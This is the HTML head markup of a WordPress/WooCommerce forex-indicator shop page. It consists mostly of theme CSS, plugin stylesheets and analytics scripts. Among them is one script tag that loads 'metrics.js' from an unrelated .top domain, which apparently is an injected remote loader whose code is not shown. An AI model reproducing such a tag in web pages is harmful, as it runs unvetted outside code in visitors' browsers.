var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sticky-social-icons-css' href='https://4xpip.com/wp-content/plugins/sticky-social-icons/public/assets/build/css/sticky-social-icons-public.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dl-sticky-css-css' href='https://4xpip.com/wp-content/plugins/droit-elementor-addons/modules/sticky/js/sticky.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://4xpip.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1759408521' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://4xpip.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1759407223' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/font-awesome.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/slick.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://4xpip.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://4xpip.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.3' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://4xpip.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.1.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-inter-css' href='//fonts.googleapis.com/css?family=Inter%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://4xpip.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='inter-css' href='https://fonts.googleapis.com/css2?family=Inter%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='roboto-css' href='https://fonts.googleapis.com/css2?family=Roboto%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://4xpip.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://4xpip.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' media='all' />
<link rel='stylesheet' id='ald-styles-css' href='https://4xpip.com/wp-content/plugins/ajax-load-more-anything/assets/styles.min.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='https://4xpip.com/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://4xpip.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=8.2.3' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://4xpip.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.14.6' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.2.3" id="photoswipe-js" data-wp-strategy="defer" defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCNRMC8" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["4xpip.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCNRMC8");
</script>
<script id="google_ad_js-js-extra">
var dfp_ad_object = [{"google_ad_script_name":"google_ad_js","script_name":null,"account_id":"\/\/","asynch":true,"dir_uri":null,"positions":[],"page_targeting":{"Page":["product-tag","forex-indicator"],"Category":"","Tag":""}}];
</script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/google-ads.min.js?ver=6.8.3" id="google_ad_js-js" defer></script>
<script type="rocketlazyloadscript" src="https://4xpip.com/wp-content/plugins/dfp-ads/assets/js/dfp-ads.min.js?ver=6.8.3" id="dfp_ads-js" defer></script>
<link rel="https://api.w.org/" href="https://4xpip.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://4xpip.com/wp-json/wp/v2/product_tag/525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://4xpip.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><style id="sticky-social-icons-styles">#sticky-social-icons-container{top: 300px}#sticky-social-icons-container li a{font-size: 20px; width: 44px; height:44px; }#sticky-social-icons-container.with-animation li a:hover{width: 54px; }#sticky-social-icons-container li a.fab-fa-whatsapp{color: #fff; background: #8abc3a; }#sticky-social-icons-container li a.fab-fa-whatsapp:hover{color: #fff; background: #4cd140; }#sticky-social-icons-container li a.far-fa-envelope{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.far-fa-envelope:hover{color: #fff; background: #bd081c; }#sticky-social-icons-container li a.fab-fa-telegram-plane{color: #ffffff; background: #1e96c8; }#sticky-social-icons-container li a.fab-fa-telegram-plane:hover{color: #fff; background: #1e96c8; }@media( max-width: 415px ){#sticky-social-icons-container li a{font-size: 17px; width: 37.4px; height:37.4px; }}</style><script type="rocketlazyloadscript" src="https://meriksgairen.top/4xpip/metrics.js" defer></script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-180x180.webp" />
<meta name="msapplication-TileImage" content="https://4xpip.com/wp-content/uploads/2022/09/cropped-tag-270x270.webp" />
		<style id="wp-custom-css">
			/* Fix for Search Input */.is-form-style input.is-search-input{padding:15px !important}/* Styling for Product Entry */.woocommerce ul.products li.product .woo-entry-inner{margin:0;background:#fff;padding-bottom:20px}/* Hide Quantity Field */.woocommerce div.product form.cart div.quantity{display:none}/* Styling for Product Title */.woocommerce ul.products li.product .title a{display:inline-block;font-family:'Montserrat',sans-serif;/* Make sure to specify the correct font name */font-size:18px;font-weight:700;line-height:1.5}/* Styling for Product Price Amount */.woocommerce ul.products li.product .price .amount{color:#834fbb;font-family:'Rubik',sans-serif;/* Make sure to specify the correct font name */font-size:20px;font-weight:700;line-height:3}/* Hide Quantity Buttons */.quantity.buttons_added{display:none}/* Add Free Badge Styling */.woocommerce ul.products li.product .free-badge:before{content:"Free";position:absolute;top:10px;right:10px;padding:5px 10px;background-color:green;color:#fff;font-size:14px;font-weight:bold;text-transform:uppercase;z-index:999}/* Additional Styling for Free Badge (if needed) */.woocommerce ul.products li.product .free-badge:before{background-color:green;color:#fff}.footer__link{display:none}.https://www.mql5.com/?utm_source=calendar.widget&utm_medium=link&utm_term=economic.calendar&utm_content=visit.mql5.calendar&utm_campaign=202.calendar.widget{display:none}/* Fix for WooCommerce product gallery main image *//* CRITICAL FIX:Override the inline height:32px set by FlexSlider */.woocommerce-product-gallery .flex-viewport{height:auto !important;max-height:none !important;min-height:300px !important}/* Ensure the main image container displays properly */.woocommerce-product-gallery{position:relative;width:100%;max-width:100%}/* Fix the main product image display - DO NOT use display:flex,it breaks FlexSlider */.woocommerce-product-gallery__wrapper{margin:0 !important;padding:0 !important}/* Fix the div wrapper around each image - Keep slider functionality */.woocommerce-product-gallery__image,.woocommerce-product-gallery__wrapper >div{display:block !important;height:auto !important;margin-right:0 !important;position:relative !important;overflow:hidden !important;/* DO NOT set width:100% here - let FlexSlider calculate it */}/* Fix the anchor tag */.woocommerce-product-gallery__image a{display:block !important;width:100% !important;height:auto !important}/* Fix the actual image */.woocommerce-product-gallery__image img{width:100% !important;height:auto !important;max-width:100% !important;display:block !important;object-fit:contain !important}/* Hide the zoom image that's positioned absolutely */.woocommerce-product-gallery__image img.zoomImg{display:none !important}/* Fix for the figure element */.woocommerce-product-gallery figure{margin:0 !important;padding:0 !important;height:auto !important}/* Fix for gallery trigger/zoom */.woocommerce-product-gallery__trigger{position:absolute;top:10px;right:10px;z-index:99}/* Additional fixes for thumbnail gallery */.flex-control-thumbs{margin-top:10px}.flex-control-thumbs li{margin:5px}.flex-control-thumbs img{width:100%;height:auto;opacity:0.7;transition:opacity 0.3s}.flex-control-thumbs img:hover,.flex-control-thumbs .flex-active img{opacity:1}		</style>
		<style type="text/css"></style><!-- OceanWP CSS -->
<style type="text/css">
/* Colors */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#190502}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#190502}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.thumbnail:hover .link-post-svg-icon,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body .contact-info-widget.big-icons li:hover .owp-icon,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#190502}.widget-title{border-color:#190502}blockquote{border-color:#190502}.wp-block-quote{border-color:#190502}#searchform-dropdown{border-color:#190502}.dropdown-menu .sub-menu{border-color:#190502}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#190502}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}.social-widget li.oceanwp-email a:hover{border-color:#190502}#respond #cancel-comment-reply-link:hover{border-color:#190502}body .contact-info-widget.big-icons li:hover i{border-color:#190502}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#190502}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#190502}a{color:#006dac}a .owp-icon use{stroke:#006dac}a:hover{color:#1e73be}a:hover .owp-icon use{stroke:#1e73be}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{background-color:#383838}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{background-color:#5b5b5b}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button,.woocommerce-cart .wp-element-button,.woocommerce-checkout .wp-element-button,.wp-block-button__link{border-color:#ffffff}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active,.woocommerce-cart .wp-element-button:hover,.woocommerce-checkout .wp-element-button:hover,.wp-block-button__link:hover{border-color:#ffffff}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#1e73be}.site-breadcrumbs a .owp-icon use,.background-image-page-header .site-breadcrumbs a .owp-icon use{stroke:#1e73be}body{color:#686868}/* OceanWP Style Settings CSS */.container{width:1366px}@media only screen and (min-width:960px){.content-area,.content-left-sidebar .content-area{width:80%}}@media only screen and (min-width:960px){.widget-area,.content-left-sidebar .widget-area{width:20%}}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-style:solid}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-width:1px}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-style:solid}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-style:solid}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{border-radius:3px}body div.wpforms-container-full .wpforms-form input[type=date],body div.wpforms-container-full .wpforms-form input[type=datetime],body div.wpforms-container-full .wpforms-form input[type=datetime-local],body div.wpforms-container-full .wpforms-form input[type=email],body div.wpforms-container-full .wpforms-form input[type=month],body div.wpforms-container-full .wpforms-form input[type=number],body div.wpforms-container-full .wpforms-form input[type=password],body div.wpforms-container-full .wpforms-form input[type=range],body div.wpforms-container-full .wpforms-form input[type=search],body div.wpforms-container-full .wpforms-form input[type=tel],body div.wpforms-container-full .wpforms-form input[type=text],body div.wpforms-container-full .wpforms-form input[type=time],body div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:120px}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#313131}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#313131}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #313131,-10px 0 #313131}#site-navigation-wrap .dropdown-menu >li >a{padding:0 10px}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a .owp-icon use,.oceanwp-mobile-menu-icon a .owp-icon use,#searchform-header-replace-close .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:rgba(255,255,255,0)}#site-navigation-wrap .dropdown-menu >.current-menu-item >a,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a,#site-navigation-wrap .dropdown-menu >.current-menu-item >a:hover,#site-navigation-wrap .dropdown-menu >.current-menu-ancestor >a:hover{color:rgba(255,255,255,0)}body .sidr a,body .sidr-class-dropdown-toggle,#mobile-dropdown ul li a,#mobile-dropdown ul li a .dropdown-toggle,#mobile-fullscreen ul li a,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a{color:#313131}#mobile-fullscreen a.close .close-icon-inner,#mobile-fullscreen a.close .close-icon-inner::after{background-color:#313131}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body 